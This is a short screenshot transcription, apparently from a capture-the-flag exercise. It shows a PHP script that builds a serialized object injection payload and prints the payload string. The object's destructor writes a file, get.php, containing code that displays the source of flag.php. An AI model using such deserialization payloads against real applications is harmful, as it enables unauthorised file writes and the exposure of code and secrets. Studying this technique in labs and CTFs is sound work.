 <?php
2
3 class foo{
4 public $file = "get.php";
5 public $data = "<?php show_source('flag.php');?>";
6 function __destruct(){
7 file_put_contents(dirname(__FILE__) . '/' . $this->file, $this->data);
8 }
9 }
10
11 $a = new foo();
12 echo serialize($a);
13
14
15
Output ×
Internal WebServer (PhpProject1) × Run (PhpProject2) ×
"/usr/bin/php" "/home/fragrant/NetBeansProjects/PhpProject2/test.php"
O:3:"foo":2:{s:4:"file";s:7:"get.php";s:4:"data";s:32:"<?php show_source('flag.php');?>";}
Done.